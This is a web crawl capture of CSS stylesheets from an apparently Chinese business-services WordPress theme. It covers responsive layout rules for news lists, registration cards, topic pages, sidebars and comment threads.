  .tx-newsl-main li .times {
    margin-top: 8px;
    padding-top: 10px;
  }

  .tx-newsl-main li .times b {
    font-size: 18px;
  }

  .tx-newsl-main li .times p {
    font-size: 12px;
  }

  .tx-newsl-main li .times i {
    font-size: 20px;
    line-height: 38px;
  }

  .tx-newsl-main li em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li {
    width: 100%;
    margin: 1% 0;
  }

  .tx-solution li .img {
    height: auto;
  }

  .tx-solution li .img img {
    position: relative;
    top: auto;
    bottom: auto;
  }

  .tx-solution li .text em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li .text {
    padding: 12px 20px;
  }

  .tx-issuel-navs {
    margin-bottom: 12px;
  }

  .tx-issuel-navs li {
    width: 32.33%;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }

  .tx-issuel li {
    width: 100%;
  }

  .tx-issuel li .img {
    height: auto;
  }

  .tx-issuel li .img img {
    position: relative;
    bottom: auto;
    top: auto;
    margin: auto;
  }

  .tx-issuel li .text {
    padding: 12px 15px;
  }

  .tx-issuel li .text h3 {
    font-size: 16px;
  }

  .tx-issuel li .text em {
    height: 44px;
    margin: 5px 0 10px;
  }

  .tx-about-main {
    padding: 0;
    background: #f7f7f8;
    margin-top: 12px;
  }

  .tx-otherc-main {
    padding: 18px 0 30px;
  }

  .tx-newsc-title h1 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
  }

  .tx-newsc-title {
    padding-bottom: 12px;
    margin-bottom: 12px;
  }

  .tx-contents-page .main {
    margin-top: 20px;
    padding-top: 20px;
  }

  .tx-contents-page .main .icon {
    display: none;
  }

  .tx-contents-page .main .text {
    float: left;
    width: 100%;
    padding: 0;
  }

  .tx-page-main.tx-pages {
    padding-top: 100px;
  }

  .tx-page-main .text h3 {
    font-size: 24px;
  }

  .tx-page-main .text em {
    font-size: 14px;
  }

  .tx-page-main .text > i,
  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 20px;
  }

  .tx-page-main .text p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-page-main .text li {
    font-size: 12px;
    padding: 0 14px;
    margin-bottom: 10px;
    line-height: 32px;
  }

  .tx-page-main .text ul {
    margin: 20px 0;
  }

  .tx-page-main .text a {
    font-size: 12px;
    line-height: 40px;
    padding: 0 12px;
    margin-right: 8px;
  }

  .tx-page-main .text a i {
    font-size: 16px;
  }

  .tx-page-news li {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 30px;
  }

  .tx-page-news-main {
    padding: 6px 0;
  }

  .tx-page-news-main .times {
    display: none;
  }

  .tx-page-news-main .text h3 {
    font-size: 16px;
  }

  .tx-page-news-main .text em {
    color: #888;
  }

  .tx-page-main,
  .tx-page-news {
    padding: 35px 0;
  }

  .tx-page-news li > h3 {
    font-size: 20px;
    margin-bottom: 12px;
  }

  .tx-zhaopinl {
    padding: 20px 0;
  }

  .tx-zhaopinl-left .mains li .times {
    width: 70px;
    top: 20px;
  }

  .tx-zhaopinl-left .mains li .times em {
    font-size: 12px;
  }

  .tx-zhaopinl-left .mains li .times b {
    font-size: 22px;
  }

  .tx-zhaopinl-left .mains li {
    padding: 20px 0 20px 90px;
  }

  .tx-zhaopinl-left .mains li h3 {
    font-size: 16px;
  }

  .tx-zhaopinl-left .mains li p {
    font-size: 12px;
  }

  .tx-newsc-title .fl,
  .tx-newsc-title .fr {
    clear: both;
    float: left;
    width: 100%;
  }

  .tx-newsc-title .fr {
    margin-top: 10px;
  }

  .tx-newsc-title .fr i {
    display: none;
  }

  .tx-zhaopinc-a {
    margin: 10px 0 20px;
  }

  .tx-zhaopinc-a h3 {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-a em {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-down .i i {
    margin-bottom: 10px;
  }

  .tx-zhaopinc-down .i {
    margin: 0 0 15px;
  }

  .tx-casel-main li {
    width: 50%;
  }

  .tx-casec-top {
    padding: 20px 0;
  }

  .tx-casec-top h3 {
    font-size: 20px;
    padding-bottom: 10px;
    margin-bottom: 12px;
  }

  .tx-casec-top p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-casec-top .bshare-custom {
    margin-top: 12px;
  }

  .tx-casec-top .bshare-custom a {
    margin-right: 20px;
    padding-left: 40px;
    height: 40px;
    background-size: 100%;
  }

  .tx-casec-top-right ul li h4 {
    font-size: 12px;
    margin-top: 6px;
  }

  .tx-casec-top-right ul li {
    padding: 0 10px;
  }

  .tx-casec-content {
    padding: 10px;
    margin-top: 20px;
  }

  .tx-city-title {
    margin-bottom: 16px;
  }

  .tx-city-title h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }

  .tx-city-one-main {
    margin-top: 0;
  }

  .tx-city-one .swiper-container1 {
    padding: 0;
  }

  .tx-city-one .swiper-slide:hover {
    box-shadow: none;
    margin-top: 0;
  }

  .tx-city-more {
    margin-top: 20px;
  }

  .tx-city-more a {
    padding: 0 30px;
    font-size: 12px;
    line-height: 40px;
  }

  .tx-city-two {
    display: none;
  }

  .tx-city-three-main em {
    font-size: 12px;
    margin-top: 20px;
  }

  .tx-city3-more {
    margin-top: 16px;
  }

  .tx-city-four-left li.li1 {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 10px;
    padding: 20px;
  }

  .tx-city-six {
    display: none;
  }

  .tx-city-seven-main {
    width: 100%;
    margin-left: 0;
    padding: 20px 15px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  /* .tx-casel-main li{width:100%} */
}

@media only screen and (max-width: 320px) {
  .tx-newsl-nav li a {
    padding: 10px;
  }
}

@media only screen and (max-width: 500px) {
  .tx-footer-friend li {
    font-size: 14px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css
body_size: 2826
content:
@charset "utf-8";
.pd50{padding: 50px 0;}
@media (max-width:768px) {
	.pd50{padding: 25px 0;}
}

.category-title{position: relative; text-align: center; font-family: arial;}
.category-title h3{font-size: 26px;}
.category-title h3 b{color: #0f74fb; font-weight: normal;}
.category-title p{ font-size: 16px; color: #777;text-transform: uppercase;}
.category-title fieldset{position: relative; margin: 0 auto; max-width: 220px; border-width: 1px 0 0;border-color: #eee;}
.category-title fieldset legend{ padding: 0 15px; font-size: 16px; text-transform: uppercase; color: #777;}
.category-title:before {position: absolute;bottom: -10px;left: 50%;content: '';width: 40px;height: 2px;margin-left: -20px;background-color: #399BEF;}
@media (max-width:768px) {
	.category-title h3{padding-bottom: 10px; font-size: 22px;}
}

.page-coop-process ul{margin: 35px 0 0;}
.page-coop-process li{position: relative; float: left; width: 20%; padding: 15px; text-align: center; font-family: arial; /* border-right: 1px solid #eee; */ list-style: none;box-sizing: border-box;}
.page-coop-process li img{max-width: 100%;}
/* .page-coop-process li:last-child{border-right: 1px solid transparent;} */
.page-coop-process li .line{position: absolute; top: 50px; right: 0;}
.page-coop-process li span{margin: 25px auto 15px; display: block; border-radius: 50%; line-height: 22px; color: #777;font-size: 28px; font-weight: bold; }
.page-coop-process li h3{padding: 0 15px; margin-bottom: 5px;}
.page-coop-process li p{font-size: 14px;color: #777;}
@media (max-width:768px) {
	.page-coop-process li{ width: 50%; border-right: none;}
	.page-coop-process li .line{display: none;}
}
@media (max-width:640px) {
	.page-coop-process li{ width: 100%; border-right: none;}
	.page-coop-process li h3{padding: 0 10px;}
}
/*  */
.gszc-material{ margin: 25px 0 45px; padding: 25px 45px; background-color: #f5f5f5; overflow: hidden;}
.gszc-material-left{padding-left: 80px; box-sizing: border-box;}
.gszc-material-right{padding-right: 80px; box-sizing: border-box;}
.gszc-material-text{float: left; width: 60%; padding-top: 30px;}
.gszc-material-text h3{font-size: 22px;}
.gszc-material-text ul{padding-left: 0; margin-left: 0;}
.gszc-material-text ul li{float: left; width: 50%; font-size: 16px; list-style: none; }
.gszc-material-text ul li span{display: inline-block; width: 20px; height: 20px; line-height: 22px; text-align: center; border-radius: 50%; background-color: #399BEF; color: #fff; vertical-align: middle;}
.gszc-material-pic{float: left; width: 40%;}
.gszc-material-pic img{width: 100%;}

@media (max-width:1200px) {
	.gszc-material-text{float: left; width: 100%; padding: 0!important;}
	.gszc-material-pic{display: none;}
}
@media (max-width:840px) {
	.gszc-material{ padding: 15px; }
	.gszc-material-text ul li{width: 100%;}
}


.gszc-reg{background-color: #fff; overflow: hidden;}
.gszc-reg ul{margin: 0; margin-right: -25px;padding-top: 40px;}
.gszc-reg ul li{float: left; width: 33.33%;padding-right: 25px; text-align: center; list-style: none; box-sizing: border-box;}
.gszc-reg ul li a{display: block;}
.gszc-reg-pic{position: relative;}
.gszc-reg-pic img{width: 100%;}
.gszc-reg-pic h3{position: absolute; bottom: 0; left: 0; margin: 0; padding: 10px; color: #fff; font-size: 16px;}

.gszc-reg-txt{padding-bottom: 35px; border: 1px solid #eee;}
.gszc-reg-txt h3{margin: 15px 0; text-align: left; padding-left: 15px; border-left: 3px solid  #399BEF;}
.gszc-reg-txt p{padding: 0 15px; height: 66px; overflow: hidden; line-height: 22px;text-align: left; color: #777; font-size: 14px;}
.gszc-reg-txt span{display: inline-block; padding: 0 30px; line-height: 40px; border: 1px solid #eee; font-size: 16px;color: #777;}
.gszc-reg ul li a:hover .gszc-reg-txt span{ background-color: #399BEF; color: #fff; }

@media (max-width:960px) {
	.gszc-reg ul li{ width: 50%;}
}

@media (max-width:768px) {
	.gszc-reg ul li{ width: 100%; }
}


.page-category-title{padding: 45px 25px 0;}
.page-category-title h3{ padding-bottom: 25px; border-bottom: 1px solid #eee;font-size: 16px;font-weight: 600;}
.page-category-title h3 span{float: right; font-size: 16px;}

.page-huati{padding: 50px 0 150px 0;}
.page-huati li {float: none;}
.page-huati-left{float: left; width: 70%;background-color: #fff; box-sizing: border-box;padding: 0 20px;}

@media (max-width:768px) {
    .page-huati-left{padding: 0 10px;}
}

.page-huati-list{margin: 0;padding: 0 25px 45px;  }
.page-huati-list li{padding: 15px 0; line-height: 25px; border-bottom: 1px solid #eee; font-family: arial; list-style: none; }
.page-huati-list li a{display: block; font-size: 16px; color: #666;}
.page-huati-list li a span {float: right; width: 20%; font-size: 14px; color: #777; text-align: right; box-sizing: border-box;}
.page-huati-list li a i{font-size: 12px; font-style: inherit; position: relative; top: 4px;}
.page-huati-list li a i b{color: #777;}
.page-huati-list li a i img{ margin:0 5px;}
.page-huati-list li a:hover{color:#1B8EEE;}

.page-huati-right{float: left; width: 30%; padding-left: 30px; overflow: hidden;box-sizing: border-box;}
.page-sider-box{background-color: #fff;padding: 2px 0 8px;}
.page-sider-box h3{padding-left: 15px; font-size: 16px; line-height: 50px; border-bottom: 1px solid #eee; font-weight: bold;}

.page-sider-list{margin: 0; padding: 0 15px;}
.page-sider-list li{ list-style: none;}
.page-sider-list li a{ position: relative; display: block; padding-left: 15px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-list li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -3px; width: 4px; height: 4px; background-color: #ccc;}

.page-sider-list li a:hover{color: #1B8EEE;}

.page-sider-top{margin: 0; padding: 0 15px;}
.page-sider-top li{ list-style: none;}
.page-sider-top li a{ position: relative; display: block; padding-left: 20px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-top li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -8px; width: 16px; height: 16px; background-color: #1B8EEE; color: #fff;}
.page-sider-top li:first-child a:before {content: '1'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(2) a:before {content: '2'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(3) a:before {content: '3'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(4) a:before {content: '4'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(5) a:before {content: '5'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(6) a:before {content: '6'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(7) a:before {content: '7'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(8) a:before {content: '8'; line-height: 16px; text-align: center;}
.page-sider-top li a:hover{color: #1B8EEE;}


.page-sider-ad{margin: 0;list-style: none;} 
.page-sider-ad li{margin-bottom: 15px; box-sizing: border-box;}
.page-sider-ad li img{width: 100%;}

.pagination ul li{float:left;}
@media (max-width:1140px) {
	.page-huati-left{ width: 100%;}
	.page-huati-left dl dt{ padding: 15px;}
	.page-huati-right{width: 100%; padding-left:0;}
	.page-huati-con,.page-huati-time{ padding-top: 0;}
	.page-huati-path{line-height: 35px;}
	.page-huati-path-left ,
	.page-huati-path-right{float: none;}
}
@media (max-width:860px) {
	.page-huati-con{width: 72%;}
	.page-huati-txt{width: 100%; padding-left: 0; }
	.page-huati-time{ display: none;}
	.page-sider-ad li {float: left; width: 50%;margin-bottom: 0; }
}
@media (max-width:768px) {
	.page-huati-more{text-align:center;}
	.page-huati-more span{font-size: 14px; }
	.page-huati-list li{ padding-bottom:15px; border-bottom: 1px solid #ccc; margin: 15px 0; }
	.page-huati-list ul li{padding:15px 0 ; border-bottom: 1px dashed #eee;}
	.page-huati-pic{float: left; width: 100%; }
	.page-huati-con{float: left;width: 100%; padding-left: 0; padding-top: 10px;}
	.page-huati-con h3{font-size: 16px;}
	.page-huati-con p{display: none;}
}


/*  */
.page-huati-box{padding: 25px 0;box-sizing: border-box;}
.page-huati-post{line-height: 45px; vertical-align: middle;}
.page-huati-post{display: flex; justify-content: space-between; align-items: flex-start;}
.page-huati-post div:first-child>img{display: inline-block; width: 45px; height: 45px; margin-right: 10px; border-radius: 50%;}

.page-huati-post h3{font-size: 16px;}
.page-huati-post div:last-child span{float: right; margin-top: 10px; font-size: 14px; color: #999;}
.page-huati-post div:first-child>i{font-size: 18px;}
.more_t {display: inline;}
.page-huati-contnet{padding: 10px 0;}
.page-huati-contnet h1 {font-size: 26px;margin-bottom: -6px;line-height: 38px;}
.page-huati-contnet, .page-huati-contnet p, .page-huati-contnet span {font-size: 14px;line-height: 2;margin-bottom: 15px;}
.page-huati-contnet img {max-width: 100%;height: auto;}
.page-huati-tag p {font-size: 14px;line-height: 2;margin: 20px 0;padding: .25em .6em .35em .9em;background-color: #eee;color: #aaa;border-left: 10px solid #e9e9e9;}
.page-huati-tag em {margin-right: 10px;}
.page-huati-send{border-top: 20px solid #F7F7F7;border-bottom: 1px solid #F7F7F7; padding: 25px;box-sizing: border-box;}
.page-huati-send textarea{ width: 100%; padding: 10px; margin-bottom: 10px; font-size: 14px; font-family: "microsoft yahei";box-sizing: border-box;}
.page-huati-send button{padding: 0 30px; line-height: 40px;border: none; font-size: 16px; color: #fff; background-color: #1B8EEE;}

.page-pinglun-list{ padding: 0 50px 25px 10px;}
.page-pinglun-list>h3{ margin-bottom: 20px; font-size: 18px; }
.page-pinglun-list>h3 span{font-size: 14px; color: #777;}
.page-pinglun-list cite{font-style: inherit; font-weight: bold;}

.page-pinglun-list ul{margin: 0; list-style: none; }
.page-pinglun-list ul li{margin: 0; list-style: none;}
.page-pinglun-list>ul>li{ padding-top:15px}
.page-pinglun-list>ul>ul.children{padding-bottom: 15px; border-bottom: 1px solid #eee;}
.page-pinglun-list .children{ padding-left: 50px; }
.page-pinglun-list .children li{padding: 15px; background-color: #f9f9f9; border-bottom: 1px solid #eee;}

.page-pinglun-box{position: relative; padding-left: 50px; box-sizing: border-box;}
.page-pinglun-box h3{ margin-bottom: 10px; font-size: 16px;}
.page-pinglun-box p{ margin-bottom: 10px; font-size: 14px; }
.page-pinglun-box p strong{color: #333;}
.page-pinglun-box>img{position: absolute; top: 0; left: 0;border-radius: 50%;}
.page-pinglun-item div{float: right;}
.page-pinglun-item div span{margin-left: 10px; vertical-align: middle;}
.page-pinglun-replay{margin-top: 20px; padding: 0 20px; background-color: #f5f5f5;overflow: hidden;}


@media (max-width:768px) {
    .social-share{ line-height: 40px!important;}
    
	.page-pinglun-list .children{ padding-left: 15px; }
	.more_t {display: block;} 
    
	.page-pinglun-replay{margin-top: 15px; padding: 0 15px;}
	.page-pinglun-list{ padding: 0 0 25px 10px;}
}

@media (max-width:480px) {
    
    .page-huati-post{flex-direction: column;}
    
    .page-huati-post img{width: 35px; height: 35px;}
    
     .social-share{text-align: left!important; float: none!important;}
    .social-share .social-share-icon{margin: 0 5px 0 0 !important;}
    
    .page-huati-contnet h1 {font-size: 20px;}
    
    .page-huati-post div:last-child span{float: none; font-size: 12px; margin: 0 10px 0 0!important; }
    
	
}

